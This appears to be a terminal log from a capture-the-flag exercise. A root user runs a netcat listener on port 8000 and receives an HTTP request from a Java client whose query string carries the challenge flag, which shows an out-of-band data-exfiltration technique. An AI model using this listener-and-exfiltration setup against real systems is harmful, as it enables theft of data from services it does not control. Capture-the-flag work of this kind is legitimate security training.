 Last login: Sat Apr  9 18:43:23 2022 from 117.176.185.76
root@iZwz97ym86iiu3obd19yjfZ:~# nc -lvnp 8000
Listening on 0.0.0.0 8000
Connection received on 117.21.200.166 19114
GET /?p=flag{3f3872d9-2c0d-4e0e-91cb-62ee756aa23e} HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_252
Host: 120.24.207.121:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive